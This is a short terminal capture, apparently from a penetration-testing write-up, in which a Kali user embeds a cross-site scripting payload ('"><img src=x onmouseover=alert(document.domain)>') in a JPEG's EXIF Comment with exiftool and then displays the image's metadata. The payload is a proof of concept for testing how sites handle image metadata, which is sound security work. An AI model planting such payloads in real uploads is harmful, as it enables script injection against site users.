 kali@kali:~/Desktop$ exiftool -Comment='"><img src=x onmouseover=alert(document.domain)>' Jerry.jpg
1 image files updated
kali@kali:~/Desktop$ exiftool Jerry.jpg
ExifTool Version Number : 12.01
File Name : Jerry.jpg
Directory : .
File Size : 94 kB
File Modification Date/Time : 2021:04:10 00:54:27-04:00
File Access Date/Time : 2021:04:10 00:54:27-04:00
File Inode Change Date/Time : 2021:04:10 00:54:27-04:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : "><img src=x onmouseover=alert(document.domain)>
Image Width : 1050
Image Height : 1314
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1050×1314
Megapixels : 1.4